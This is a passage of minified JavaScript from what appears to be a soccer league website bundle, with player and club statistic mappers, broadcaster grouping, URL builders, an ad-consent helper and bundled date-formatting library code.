differential:j,clean_sheet:e?.clean_sheet||0,accurate_pass:e?.accurate_pass||0,total_pass:e?.total_pass||0,expected_assists_minus_assists:K,save_percentage:_e,average_shot_distance:e?.average_shot_distance||0,total_scoring_att:e?.total_scoring_att*100||0,ontarget_scoring_att:e?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),appearances:e?.appearances||0,game_started:e?.game_started||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:$,expected_goals_minus_goals:T,penalty_conceded:e?.penalty_conceded||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,turnover:e?.turnover||0,total_assists:e?.total_assists||0,expected_goals_assists:e?.expected_goals_assists||0,won_tackle:e?.won_tackle||0,interception:e?.interception||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,red_card:e?.red_card||0,total_red_card:e?.total_red_card||0,successful_dribble:e?.successful_dribble||0,shots_on_target_against:e?.shots_on_target_against||0,average_shot_distance_against:e?.average_shot_distance_against||0,clearances:e?.clearances||0,headed_duel_percentage:he,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:f,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,saves:e?.saves||0,att_hd_total:e?.att_hd_total||0,fk_foul_won:e?.fk_foul_won||0,att_freekick_total:e?.att_freekick_total||0,interceptions:e?.interceptions||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0,corner_taken:e?.corner_kicks_sum||0,red_card:e?.cards_red||0,club_id:e?.sportecId||0,clubSportecId:e?.sportecId||0,accurate_pass:e?.passes_and_crosses_successful_sum||0,expected_goals:e?.xG||0,expected_assists:e?.passes_conversion_rate||0,games_played:e?.matches_played||0,goal_assist:e?.first_and_second_assists||e?.assists||0,key_passes:e?.goal_opportunities||0,yellow_card:e?.cards_yellow||0,total_matches:e?.matches_played||0}}function pe(t,a){if(!t)return null;const s=calculatePercentage(t?.penalties_saved,t?.penalties_sum),e=calculateSubtractedValues(t?.expected_goals,t?.expected_goals_conceded),f=calculateSubtractedValues(t?.expected_goals,t?.goals),$=calculateSubtractedValues(t?.expected_assists,t?.goal_assist),T=calculatePercentage(t?.passes_successful_sum,t?.passes_sum),H=calculatePercentage(t?.shots_faced,t?.goalkeeper_saves),I=calculatePercentage(t?.aerial_won,t?.aerial_won+t?.aerial_lost),K=calculatePercentage(t?.ground_duel_won,t?.ground_duel_won+t?.ground_duel_lost),oe=calculatePercentage(t?.duel_won,t?.duel),me=calculateSubtractedValues(t?.goals,t?.goals_conceded);return{accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:t?.accurate_cross_per||0,accurate_cross:t?.accurate_cross||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.crosses_successful_sum||0,accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:calculatePercentage(t?.shots_on_target,t?.shots_at_goal_sum),aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.att_hd_goal||0,att_hd_total:t?.att_hd_total||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.att_lf_total||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_percentage:getPercentageFromDecimal(t?.penalty_conversion_rate||0),att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.att_rf_total||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,club_id:t?.team_id||statsObj?.club?.team_id,club:t?.club,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_percentage:oe,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists_minus_assists:$,expected_assists:t?.passes_conversion_rate||0,expected_goals_assists:t?.expected_goals_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals_minus_against:e,expected_goals_minus_goals:f,expected_goals:t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_against_opponent||0,fk_foul_won:t?.fouls_suffered||0,game_started:t?.game_started||0,games_played:t?.matches_played||0,goal_assist:t?.assists||0,goals_conceded:t?.goals_conceded||0,goals:t?.goals||0,ground_duel_percentage:K,headed_duel_percentage:I,interception:t?.interception||0,interceptions:t?.interceptions||0,key_passes:t?.goal_opportunities||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.mins_played||0,ontarget_scoring_att:t?.shots_on_target||0,pass_percentage:T,passing_percentages_against:t?.passing_percentages_against||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_conceded:t?.penalties_caused||0,penalty_faced:t?.penalties_sum||0,penalty_kick_save_percentage:s,penalty_save:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,red_card:t?.cards_red||0,save_percentage:H,saves:t?.saves||0,shots_against:t?.shots_faced||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_short_pass:t?.successful_short_pass||0,team_id:t?.team_id||t?.club?.team_id,total_assists:t?.first_and_second_assists||0,total_att_assist:t?.second_assists||0,total_clearance:t?.defensive_clearances||0,total_goal_differential:me,total_matches:t?.matches_played||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,touches:t?.touches||0,turnover:t?.turnover||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0}}function ye(t){const a={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return t in a?{key:t,value:a[t]}:null}const de=(t,a=30)=>t?t.length===a:!1,Te={unitedStates:"US",canada:"CA"};function Ce(t,a){const s={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(t==null||a==null)return s;if(Array.isArray(t?.allProvidersList)){const I=t.allProvidersList.filter(K=>K.broadcasterType===Q.internationalStreaming);s.international=I}const{canadianStreaming:e,canadianNational:f,usStreaming:$,usNational:T,radio:H}=t||{};switch(a){case Te.unitedStates:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.usRadio),s.allProviders=[...s.allProviders,...H]);break;case Te.canada:f!=null&&f.length>0&&(s.national=f,s.allProviders=[...f]),e!=null&&e.length>0&&(s.streaming=e,s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.canadaRadio),s.allProviders=[...s.allProviders,...H]);break;default:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),f!=null&&f.length>0&&(s.national=[...s.national,...f],s.allProviders=[...s.allProviders,...f]),e!=null&&e.length>0&&(s.streaming=[...s.streaming,...e],s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H,s.allProviders=[...s.allProviders,...H])}return s}function Ae(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function Ee(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function We(t,a){return t==null||t.statistics==null&&t.regular_season_statistics==null&&t.postseason_statistics==null?null:a===Z.regular?!t.regular_season_statistics&&t.statistics?t.statistics:t.regular_season_statistics:a===Z.cup?t.postseason_statistics:t.statistics}const Le="match-highlights",Oe={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},Be={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},He=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",Ne=t=>t?.replace(/^\//,"")||"",De=t=>t?.replace(/\/$/,"")||"";function qe({variant:t="light"}){const a=window?.forgeVariables?.match,{hotelBookingIconLightUrl:s,hotelBookingIconDarkUrl:e}=a||{};return t==="light"?s:e}function ze({variant:t="light"}){const a=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:s,ticketmasterIconLightUrl:e}=a||{};return t==="light"?e:s}function Ye(t=[]){return t?.find(a=>a?.includes("ticketmaster"))}const $e=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function Ue({value:t,skipDecimals:a=!1}){const s=$e.format(t);if(a){const[e]=s?.split(".");return e}return s}function je(){const t=h.TG.substr(0,2);return t==="en"?"English":t==="es"?"Spanish":t==="fr"?"French":t==="it"?"Italian":"English"}function et(t){if(t!=null&&t===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return t;try{const e=new URL(t);return e.searchParams.has("npa")||e.searchParams.append("npa","1"),e.searchParams.has("rdp")||e.searchParams.append("rdp","1"),e.toString()}catch{let f=t;const $=t.includes("npa=1"),T=t.includes("rdp=1");if(!$||!T){const H=[];$||H.push("npa=1"),T||H.push("rdp=1");const I=t.includes("?")?"&":"?";f+=I+H.join("&")}return f}}function Je(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${t}/${s}/${a}`}function tt(t){if(!t)return null;const a=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${t}/${a}`}function nt(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${t}/${s}/${a}`}function at(t,a,s,e,f){if(!t||!f||!a||!s||!e)return null;const $=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${t}/${a}/${s}/${e}/${$}/${f}`}},88338:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){for(var i=p<0?"-":"",w=Math.abs(p).toString();w.length<h;)w="0"+w;return i+w}},25227:function(u,d,o){"use strict";var _=o(43670);d.Z=_.Z},93805:function(u,d,o){"use strict";o.d(d,{j:function(){return p}});var _={};function p(){return _}function h(i){_=i}},77356:function(u,d){"use strict";var o=function(i,w){switch(i){case"P":return w.date({width:"short"});case"PP":return w.date({width:"medium"});case"PPP":return w.date({width:"long"});case"PPPP":default:return w.date({width:"full"})}},_=function(i,w){switch(i){case"p":return w.time({width:"short"});case"pp":return w.time({width:"medium"});case"ppp":return w.time({width:"long"});case"pppp":default:return w.time({width:"full"})}},p=function(i,w){var C=i.match(/(P+)(p+)?/)||[],k=C[1],M=C[2];if(!M)return o(i,w);var F;switch(k){case"P":F=w.dateTime({width:"short"});break;case"PP":F=w.dateTime({width:"medium"});break;case"PPP":F=w.dateTime({width:"long"});break;case"PPPP":default:F=w.dateTime({width:"full"});break}return F.replace("{{date}}",o(k,w)).replace("{{time}}",_(M,w))},h={p:_,P:p};d.Z=h},35851:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){var h=new Date(Date.UTC(p.getFullYear(),p.getMonth(),p.getDate(),p.getHours(),p.getMinutes(),p.getSeconds(),p.getMilliseconds()));return h.setUTCFullYear(p.getFullYear()),p.getTime()-h.getTime()}},30726:function(u,d,o){"use strict";o.d(d,{Z:function(){return k}});var _=o(92929),p=o(26225),h=o(14205),i=o(23503);function w(M){(0,i.Z)(1,arguments);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(F,0,4),L.setUTCHours(0,0,0,0);var y=(0,p.Z)(L);return y}var C=6048e5;function k(M){(0,i.Z)(1,arguments);var F=(0,_.Z)(M),L=(0,p.Z)(F).getTime()-w(F).getTime();return Math.round(L/C)+1}},14205:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(92929),p=o(23503),h=o(26225);function i(w){(0,p.Z)(1,arguments);var C=(0,_.Z)(w),k=C.getUTCFullYear(),M=new Date(0);M.setUTCFullYear(k+1,0,4),M.setUTCHours(0,0,0,0);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(k,0,4),L.setUTCHours(0,0,0,0);var y=(0,h.Z)(L);return C.getTime()>=F.getTime()?k+1:C.getTime()>=y.getTime()?k:k-1}},66733:function(u,d,o){"use strict";o.d(d,{Z:function(){return F}});var _=o(92929),p=o(35148),h=o(48087),i=o(23503),w=o(4957),C=o(93805);function k(L,y){var R,W,Y,Q,ae,ce,ee,re;(0,i.Z)(1,arguments);var B=(0,C.j)(),te=(0,w.Z)((R=(W=(Y=(Q=y?.firstWeekContainsDate)!==null&&Q!==void 0?Q:y==null||(ae=y.locale)===null||ae===void 0||(ce=ae.options)===null||ce===void 0?void 0:ce.firstWeekContainsDate)!==null&&Y!==void 0?Y:B.firstWeekContainsDate)!==null&&W!==void 0?W:(ee=B.locale)===null||ee===void 0||(re=ee.options)===null||re===void 0?void 0:re.firstWeekContainsDate)!==null&&R!==void 0?R:1),ne=(0,h.Z)(L,y),q=new Date(0);q.setUTCFullYear(ne,0,te),q.setUTCHours(0,0,0,0);var z=(0,p.Z)(q,y);return z}var M=6048e5;function F(L,y){(0,i.Z)(1,arguments);var R=(0,_.Z)(L),W=(0,p.Z)(R,y).getTime()-k(R,y).getTime();return Math.round(W/M)+1}},48087:function(u,d,o){"use strict";o.d(d,{Z:function(){return C}});var _=o(92929),p=o(23503),h=o(35148),i=o(4957),w=o(93805);function C(k,M){var F,L,y,R,W,Y,Q,ae;(0,p.Z)(1,arguments);var ce=(0,_.Z)(k),ee=ce.getUTCFullYear(),re=(0,w.j)(),B=(0,i.Z)((F=(L=(y=(R=M?.firstWeekContainsDate)!==null&&R!==void 0?R:M==null||(W=M.locale)===null||W===void 0||(Y=W.options)===null||Y===void 0?void 0:Y.firstWeekContainsDate)!==null&&y!==void 0?y:re.firstWeekContainsDate)!==null&&L!==void 0?L:(Q=re.locale)===null||Q===void 0||(ae=Q.options)===null||ae===void 0?void 0:ae.firstWeekContainsDate)!==null&&F!==void 0?F:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var te=new Date(0);te.setUTCFullYear(ee+1,0,B),te.setUTCHours(0,0,0,0);var ne=(0,h.Z)(te,M),q=new Date(0);q.setUTCFullYear(ee,0,B),q.setUTCHours(0,0,0,0);var z=(0,h.Z)(q,M);return ce.getTime()>=ne.getTime()?ee+1:ce.getTime()>=z.getTime()?ee:ee-1}},50981:function(u,d,o){"use strict";o.d(d,{Do:function(){return i},Iu:function(){return h},qp:function(){return w}});var _=["D","DD"],p=["YY","YYYY"];function h(C){return _.indexOf(C)!==-1}function i(C){return p.indexOf(C)!==-1}function w(C,k,M){if(C==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){if(h.length<p)throw new TypeError(p+" argument"+(p>1?"s":"")+" required, but only "+h.length+" present")}},26225:function(u,d,o){"use strict";o.d(d,{Z:function(){return h}});var _=o(92929),p=o(23503);function h(i){(0,p.Z)(1,arguments);var w=1,C=(0,_.Z)(i),k=C.getUTCDay(),M=(k<w?7:0)+k-w;return C.setUTCDate(C.getUTCDate()-M),C.setUTCHours(0,0,0,0),C}},35148:function(u,d,o){"use strict";o.d(d,{Z:function(){return w}});var _=o(92929),p=o(23503),h=o(4957),i=o(93805);function w(C,k){var M,F,L,y,R,W,Y,Q;(0,p.Z)(1,arguments);var ae=(0,i.j)(),ce=(0,h.Z)((M=(F=(L=(y=k?.weekStartsOn)!==null&&y!==void 0?y:k==null||(R=k.locale)===null||R===void 0||(W=R.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&L!==void 0?L:ae.weekStartsOn)!==null&&F!==void 0?F:(Y=ae.locale)===null||Y===void 0||(Q=Y.options)===null||Q===void 0?void 0:Q.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ce>=0&&ce<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var ee=(0,_.Z)(C),re=ee.getUTCDay(),B=(re<ce?7:0)+re-ce;return ee.setUTCDate(ee.getUTCDate()-B),ee.setUTCHours(0,0,0,0),ee}},4957:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){if(p===null||p===!0||p===!1)return NaN;var h=Number(p);return isNaN(h)?h:h<0?Math.ceil(h):Math.floor(h)}},57261:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(4957),p=o(92929),h=o(23503);function i(w,C){(0,h.Z)(2,arguments);var k=(0,p.Z)(w).getTime(),M=(0,_.Z)(C);return new Date(k+M)}},94857:function(u,d,o){"use strict";o.d(d,{vh:function(){return w},yJ:function(){return i}});var _=7,p=365.2425,h=Math.pow(10,8)*24*60*60*1e3,i=6e4,w=36e5,C=1e3,k=-h,M=60,F=3,L=12,y=4,R=3600,W=60,Y=R*24,Q=Y*7,ae=Y*p,ce=ae/12,ee=ce*3},42168:function(u,d,o){"use strict";o.d(d,{Z:function(){return O}});var _=o(99822),p=o(4748),h=o(92929),i=o(23503),w=864e5;function C(c){(0,i.Z)(1,arguments);var m=(0,h.Z)(c),n=m.getTime();m.setUTCMonth(0,1),m.setUTCHours(0,0,0,0);var l=m.getTime(),b=n-l;return Math.floor(b/w)+1}var k=o(30726),M=o(14205),F=o(66733),L=o(48087),y=o(88338),R={y:function(c,m){var n=c.getUTCFullYear(),l=n>0?n:1-n;return(0,y.Z)(m==="yy"?l%100:l,m.length)},M:function(c,m){var n=c.getUTCMonth();return m==="M"?String(n+1):(0,y.Z)(n+1,2)},d:function(c,m){return(0,y.Z)(c.getUTCDate(),m.length)},a:function(c,m){var n=c.getUTCHours()/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];case"aaaa":default:return n==="am"?"a.m.":"p.m."}},h:function(c,m){return(0,y.Z)(c.getUTCHours()%12||12,m.length)},H:function(c,m){return(0,y.Z)(c.getUTCHours(),m.length)},m:function(c,m){return(0,y.Z)(c.getUTCMinutes(),m.length)},s:function(c,m){return(0,y.Z)(c.getUTCSeconds(),m.length)},S:function(c,m){var n=m.length,l=c.getUTCMilliseconds(),b=Math.floor(l*Math.pow(10,n-3));return(0,y.Z)(b,m.length)}},W=R,Y={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},Q={G:function(c,m,n){var l=c.getUTCFullYear()>0?1:0;switch(m){case"G":case"GG":case"GGG":return n.era(l,{width:"abbreviated"});case"GGGGG":return n.era(l,{width:"narrow"});case"GGGG":default:return n.era(l,{width:"wide"})}},y:function(c,m,n){if(m==="yo"){var l=c.getUTCFullYear(),b=l>0?l:1-l;return n.ordinalNumber(b,{unit:"year"})}return W.y(c,m)},Y:function(c,m,n,l){var b=(0,L.Z)(c,l),U=b>0?b:1-b;if(m==="YY"){var se=U%100;return(0,y.Z)(se,2)}return m==="Yo"?n.ordinalNumber(U,{unit:"year"}):(0,y.Z)(U,m.length)},R:function(c,m){var n=(0,M.Z)(c);return(0,y.Z)(n,m.length)},u:function(c,m){var n=c.getUTCFullYear();return(0,y.Z)(n,m.length)},Q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"Q":return String(l);case"QQ":return(0,y.Z)(l,2);case"Qo":return n.ordinalNumber(l,{unit:"quarter"});case"QQQ":return n.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(l,{width:"wide",context:"formatting"})}},q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"q":return String(l);case"qq":return(0,y.Z)(l,2);case"qo":return n.ordinalNumber(l,{unit:"quarter"});case"qqq":return n.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(l,{width:"wide",context:"standalone"})}},M:function(c,m,n){var l=c.getUTCMonth();switch(m){case"M":case"MM":return W.M(c,m);case"Mo":return n.ordinalNumber(l+1,{unit:"month"});case"MMM":return n.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(l,{width:"wide",context:"formatting"})}},L:function(c,m,n){var l=c.getUTCMonth();switch(m){case"L":return String(l+1);case"LL":return(0,y.Z)(l+1,2);case"Lo":return n.ordinalNumber(l+1,{unit:"month"});case"LLL":return n.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(l,{width:"wide",context:"standalone"})}},w:function(c,m,n,l){var b=(0,F.Z)(c,l);return m==="wo"?n.ordinalNumber(b,{unit:"week"}):(0,y.Z)(b,m.length)},I:function(c,m,n){var l=(0,k.Z)(c);return m==="Io"?n.ordinalNumber(l,{unit:"week"}):(0,y.Z)(l,m.length)},d:function(c,m,n){return m==="do"?n.ordinalNumber(c.getUTCDate(),{unit:"date"}):W.d(c,m)},D:function(c,m,n){var l=C(c);return m==="Do"?n.ordinalNumber(l,{unit:"dayOfYear"}):(0,y.Z)(l,m.length)},E:function(c,m,n){var l=c.getUTCDay();switch(m){case"E":case"EE":case"EEE":return n.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(l,{width:"short",context:"formatting"});case"EEEE":default:return n.day(l,{width:"wide",context:"formatting"})}},e:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"e":return String(U);case"ee":return(0,y.Z)(U,2);case"eo":return n.ordinalNumber(U,{unit:"day"});case"eee":return n.day(b,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(b,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(b,{width:"short",context:"formatting"});case"eeee":default:return n.day(b,{width:"wide",context:"formatting"})}},c:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"c":return String(U);case"cc":return(0,y.Z)(U,m.length);case"co":return n.ordinalNumber(U,{unit:"day"});case"ccc":return n.day(b,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(b,{width:"narrow",context:"standalone"});case"cccccc":return n.day(b,{width:"short",context:"standalone"});case"cccc":default:return n.day(b,{width:"wide",context:"standalone"})}},i:function(c,m,n){var l=c.getUTCDay(),b=l===0?7:l;switch(m){case"i":return String(b);case"ii":return(0,y.Z)(b,m.length);case"io":return n.ordinalNumber(b,{unit:"day"});case"iii":return n.day(l,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(l,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(l,{width:"short",context:"formatting"});case"iiii":default:return n.day(l,{width:"wide",context:"formatting"})}},a:function(c,m,n){var l=c.getUTCHours(),b=l/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},b:function(c,m,n){var l=c.getUTCHours(),b;switch(l===12?b=Y.noon:l===0?b=Y.midnight:b=l/12>=1?"pm":"am",m){case"b":case"bb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},B:function(c,m,n){var l=c.getUTCHours(),b;switch(l>=17?b=Y.evening:l>=12?b=Y.afternoon:l>=4?b=Y.morning:b=Y.night,m){case"B":case"BB":case"BBB":return n.dayPeriod(b,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(b,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(b,{width:"wide",context:"formatting"})}},h:function(c,m,n){if(m==="ho"){var l=c.getUTCHours()%12;return l===0&&(l=12),n.ordinalNumber(l,{unit:"hour"})}return W.h(c,m)},H:function(c,m,n){return m==="Ho"?n.ordinalNumber(c.getUTCHours(),{unit:"hour"}):W.H(c,m)},K:function(c,m,n){var l=c.getUTCHours()%12;return m==="Ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},k:function(c,m,n){var l=c.getUTCHours();return l===0&&(l=24),m==="ko"?n.ordinalNumber(l,{unit:"hour"}):(0,y.Z)(l,m.length)},m:function(c,m,n){return m==="mo"?n.ordinalNumber(c.getUTCMinutes(),{unit:"minute"}):W.m(c,m)},s:function(c,m,n){return m==="so"?n.ordinalNumber(c.getUTCSeconds(),{unit:"second"}):W.s(c,m)},S:function(c,m){return W.S(c,m)},X:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();if(U===0)return"Z";switch(m){case"X":return ce(U);case"XXXX":case"XX":return ee(U);case"XXXXX":case"XXX":default:return ee(U,":")}},x:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"x":return ce(U);case"xxxx":case"xx":return ee(U);case"xxxxx":case"xxx":default:return ee(U,":")}},O:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"O":case"OO":case"OOO":return"GMT"+ae(U,":");case"OOOO":default:return"GMT"+ee(U,":")}},z:function(c,m,n,l){var b=l._originalDate||c,U=b.getTimezoneOffset();switch(m){case"z":case"zz":case"zzz":return"GMT"+ae(U,":");case"zzzz":default:return"GMT"+ee(U,":")}},t:function(c,m,n,l){var b=l._originalDate||c,U=Math.floor(b.getTime()/1e3);return(0,y.Z)(U,m.length)},T:function(c,m,n,l){var b=l._originalDate||c,U=b.getTime();return(0,y.Z)(U,m.length)}};function ae(c,m){var n=c>0?"-":"+",l=Math.abs(c),b=Math.floor(l/60),U=l%60;if(U===0)return n+String(b);var se=m||"";return n+String(b)+se+(0,y.Z)(U,2)}function 